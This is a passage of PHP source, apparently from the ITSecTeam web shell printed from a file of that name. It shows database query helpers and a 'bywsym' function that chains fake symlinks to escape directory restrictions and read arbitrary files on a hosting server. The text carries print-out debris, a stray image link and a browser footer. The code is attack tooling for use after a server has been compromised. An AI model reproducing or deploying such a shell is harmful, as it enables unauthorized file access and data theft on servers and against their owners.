 pg_close($link);
  return $res;
  }
  break;
  case 'DB2':
  if(!function_exists('db2_connect'))return 0;
  $link=db2_connect($db,$user,$pass);
  if($link){
  $result=db2_exec($link,$query);
  while($data=db2_fetch_row($result))$res.=implode('|-|-|-|-|-|',$data).'|+|+|+|+|+|';
  $res.='[+][+][+]';
  for($i=0;$i<db2_num_fields($result);$i++)
  $res.=db2_field_name($result,$i).'[-][-][-]';
  db2_close($link);
  return $res;
  }
  break;
  }
  return 0;
  }
  function bywsym($file){
  if(!function_exists('symlink')){echo "Function Symlink Not Exist";}

  if(!is_writable("."))
        die("not writable directory");
  $level=0;
  for($as=0;$as<$fakedep;$as++){
        if(!file_exists($fakedir))
              mkdir($fakedir);
        chdir($fakedir);
  }
  while(1<$as--) chdir("..");
  $hardstyle = explode("/", $file);
  for($a=0;$a<count($hardstyle);$a++){
        if(!empty($hardstyle[$a])){
              if(!file_exists($hardstyle[$a]))
                    mkdir($hardstyle[$a]);
              chdir($hardstyle[$a]);
              $as++;
  }}
  $as++;
  while($as--)
        chdir("..");
  @rmdir("fakesymlink");
  @unlink("fakesymlink");
  @symlink(str_repeat($fakedir."/",$fakedep),"fakesymlink");
  while(1)
        if(true==(@symlink("fakesymlink/".str_repeat("../",$fakedep-1).$file, "symlink".$num))) break;
        else $num++;
  @unlink("fakesymlink");
  mkdir("fakesymlink");
  }
  function bypcu($file){
  $level=0;

file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 